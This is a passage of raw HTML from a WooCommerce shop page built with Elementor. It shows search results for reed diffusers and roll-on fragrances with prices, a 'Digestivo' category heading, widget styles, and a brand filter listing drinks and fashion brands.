         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="5460" class="elementor elementor-5460 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1f34803 e-flex e-con-boxed e-con e-parent" data-id="1f34803" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-231cc1c ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="231cc1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>&nbsp;&#47;&nbsp;Digestivo</nav>				</div>
				<div class="elementor-element elementor-element-3466353 ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="3466353" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Digestivo</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bda80 e-flex e-con-boxed e-con e-parent" data-id="87bda80" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e227af e-con-full e-flex e-con e-child" data-id="5e227af" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-05a6252 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_posts_search_filter" data-id="05a6252" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_posts_search_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Search Filter -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Search Filter */

#uc_posts_search_filter_elementor_05a6252-wrapper
{
  display:flex;
}

#uc_posts_search_filter_elementor_05a6252
{
  width:100%;
}
#uc_posts_search_filter_elementor_05a6252 .uc-search-filter__input
{
  width:100%;
  flex-grow:1;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn
{
  display:flex;
  align-items:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-input-wrapper
{
  position: relative;
  display:flex;
  align-items:center;
}


#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon
{
  line-height:1em;
}



#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon svg
{
  height:1em;
  width:1em;
}

#uc_posts_search_filter_elementor_05a6252 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 ::placeholder {
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-indicator{
	position: absolute;
  	top: 50%;
    transform: translate(0, -50%);
    height: 100%;
  	display: flex;
    align-items: center;
    justify-content: center;
}

</style>

<div class="uc-search-filter-wrapper" id="uc_posts_search_filter_elementor_05a6252-wrapper" >
  <div id="uc_posts_search_filter_elementor_05a6252" class="uc-search-filter uc-grid-filter" data-filtertype="search"> 

      
      <div class="uc-search-filter-input-wrapper">

        <input type="text" class="uc-search-filter__input" placeholder="Buscar">

        
                      <div class="uc-search-filter-indicator"><i class='fas fa-search'></i></div>
          

      </div>

  </div>
</div>
<!-- end Search Filter -->				</div>
				</div>
				<div class="elementor-element elementor-element-7dd4cea ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_taxonomy_terms" data-id="7dd4cea" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_taxonomy_terms.default">
				<div class="elementor-widget-container">
					
<!-- start Taxonomy Terms -->

<style>/* widget: Taxonomy Terms */



#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_content
{
  display:flex;
  align-items:center;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_image img
{
  width:100%;
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_title
{
  flex-grow:1;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  cursor:pointer;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon svg
{
  height:1em;
  width:1em;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close
{
  display:none;
}





#uc_ue_taxonomy_terms_elementor_7dd4cea-container .ue_taxonomy_item
{
  display:inline-block;
}


@media only screen and (max-width: 0px) {
 
#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-container
{
  display:none;
}
  
}

</style>

<div class="ue_taxonomy_toggle" id="uc_ue_taxonomy_terms_elementor_7dd4cea-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"><i class='fas fa-bars'></i></div>
    <div class="ue_taxonomy_toggle_icon_close"><i class='fas fa-times'></i></div>
  </div>
</div>

<div id="uc_ue_taxonomy_terms_elementor_7dd4cea-container">
<div id="uc_ue_taxonomy_terms_elementor_7dd4cea" class="ue_taxonomy">
    
</div>
</div>
<!-- end Taxonomy Terms -->				</div>
				</div>
				<div class="elementor-element elementor-element-fc09b59 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_checkboxes_filter" data-id="fc09b59" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_checkboxes_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Checkboxes Filter -->
<style>/* widget: Checkboxes Filter */

#uc_ue_checkboxes_filter_elementor_fc09b59 {
  width:100%;
  display:flex;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_checkbox_container {
  display:flex;
  flex-wrap: wrap;
  max-width:100%;
  }

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button-wrapper{
	display: flex;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button{
  	display: flex;
  	align-items: center;
  	justify-content: center;
  	cursor: pointer;
  	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button .uc-checkbox-filter-accordion-icon{
	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter_label{
  display: flex;
  align-items: center;
  position: relative;
  transition-duration: 300ms;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox{
  position: absolute;
  opacity: 0;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkboxt + .uc-checkbox-filter_label{
  position: relative;
  cursor: pointer;
  padding: 0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{
  content: "";
  display: inline-block;
  vertical-align: text-top;
  transition-duration: 300ms;
  cursor: pointer;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after {
  content: "";
  position: absolute;
  transition-duration: 300ms;
  width:2px;
  height:2px;
  transform: rotate(45deg); 
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing .ue_taxonomy_item_title {
   background-color:lightgray !important;
   color:lightgray !important;
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing.uc-initing-filter-hidden{
  display:none !important;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item
{
 display:flex;
 align-items:center;
 line-height: inherit;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hide-loading-item{
 display:none;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button{
  transition: all .3s;
  cursor:pointer;
  display: flex;
  align-items: center;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button.uc-hidden{
  display: none;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button img,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button img{
  width:1em;
  height:1em;
}






</style>


<div class="ue_taxonomy_toggle" id="uc_ue_checkboxes_filter_elementor_fc09b59-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"></div>
    <div class="ue_taxonomy_toggle_icon_close"></div>
  </div>
</div>


<div id="uc_ue_checkboxes_filter_elementor_fc09b59-container" >
  
<div id="uc_ue_checkboxes_filter_elementor_fc09b59" class="ue_taxonomy  uc-grid-filter uc-filter-initing uc-checkbox-filter" data-isfilter="" data-filtertype="general" data-generaltype="checkbox"  data-initafter="true" data-show-see-more="true" data-show-clear-button="false" data-operator="or" style=''>
  
  
  <div class="ue_checkfilter_title">Marcas</div>  
    
  <div class="ue_checkbox_container" >
    
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="141" data-type="term" data-slug="abril" data-taxonomy="product_brand" data-title="Abril" data-key="term|product_brand|abril"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abril</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="139" data-type="term" data-slug="absinthe-hapsburg" data-taxonomy="product_brand" data-title="Absinthe Hapsburg" data-key="term|product_brand|absinthe-hapsburg"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absinthe Hapsburg</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="87" data-type="term" data-slug="absolut" data-taxonomy="product_brand" data-title="Absolut" data-key="term|product_brand|absolut"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absolut</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="275" data-type="term" data-slug="abyat" data-taxonomy="product_brand" data-title="Abyat" data-key="term|product_brand|abyat"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abyat</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="249" data-type="term" data-slug="afaq" data-taxonomy="product_brand" data-title="Afaq" data-key="term|product_brand|afaq"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Afaq</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="258" data-type="term" data-slug="al-fares" data-taxonomy="product_brand" data-title="Al Fares" data-key="term|product_brand|al-fares"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Fares</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="216" data-type="term" data-slug="al-malakia" data-taxonomy="product_brand" data-title="Al Malakia" data-key="term|product_brand|al-malakia"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Malakia</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="251" data-type="term" data-slug="al-fakhr" data-taxonomy="product_brand" data-title="Al-Fakhr" data-key="term|product_brand|al-fakhr"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al-Fakhr</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="231" data-type="term" data-slug="alibi" data-taxonomy="product_brand" data-title="Alibi" data-key="term|product_brand|alibi"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Alibi</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="97" data-type="term" data-slug="andeluna" data-taxonomy="product_brand" data-title="Andeluna" data-key="term|product_brand|andeluna"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Andeluna</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="159" data-type="term" data-slug="astor" data-taxonomy="product_brand" data-title="Astor" data-key="term|product_brand|astor"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Astor</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="173" data-type="term" data-slug="banana-republic" data-taxonomy="product_brand" data-title="Banana Republic" data-key="term|product_brand|banana-republic"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Banana Republic</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="123" data-type="term" data-slug="baron-darignac" data-taxonomy="product_brand" data-title="Baron d&#039;Arignac" data-key="term|product_brand|baron-darignac"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Baron d'Arignac</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="176" data-type="term" data-slug="bebe" data-taxonomy="product_brand" data-title="Bebe" data-key="term|product_brand|bebe"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bebe</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="150" data-type="term" data-slug="beng-beng" data-taxonomy="product_brand" data-title="Beng Beng" data-key="term|product_brand|beng-beng"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Beng Beng</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="198" data-type="term" data-slug="bodega-balbas" data-taxonomy="product_brand" data-title="Bodega Balbas" data-key="term|product_brand|bodega-balbas"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodega Balbas</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="98" data-type="term" data-slug="bodegas-caro" data-taxonomy="product_brand" data-title="Bodegas Caro" data-key="term|product_brand|bodegas-caro"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodegas Caro</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="101" data-type="term" data-slug="bollinger" data-taxonomy="product_brand" data-title="Bollinger" data-key="term|product_brand|bollinger"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bollinger</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="86" data-type="term" data-slug="bottega" data-taxonomy="product_brand" data-title="Bottega" data-key="term|product_brand|bottega"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bottega</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="170" data-type="term" data-slug="braccialini" data-taxonomy="product_brand" data-title="Braccialini" data-key="term|product_brand|braccialini"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Braccialini</span>
      
      
    </label>
